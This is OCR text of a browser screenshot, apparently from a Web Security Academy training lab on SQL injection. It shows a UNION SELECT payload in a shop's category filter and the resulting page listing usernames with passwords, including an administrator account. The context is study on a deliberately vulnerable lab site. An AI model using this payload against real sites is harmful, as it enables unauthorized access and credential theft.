 https://0aa0009e037f7cbac43eced7003a00bb.web-security-academy.net/filter?category=Gifts' UNION SELECT NUL
Bur
1
ABP
Introdução Google Unable to Detect a Gra... Introdução à Program... Marcelo Pedro dos Sa... Dropbox - Cálculo N1 ... Ambiente Virtual de A... SIG@UFRPE Bloggif : Redimension...
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
High-End Gift Wrapping View details
wiener~peua5jywnut7b26s71op
Conversation Controlling Lemon View details
carlos~zdnio25cq74sro13ugcq
Snow Delivered To Your Door View details
administrator~vae48r7tb08ig597x1mm
Couple's Umbrella View details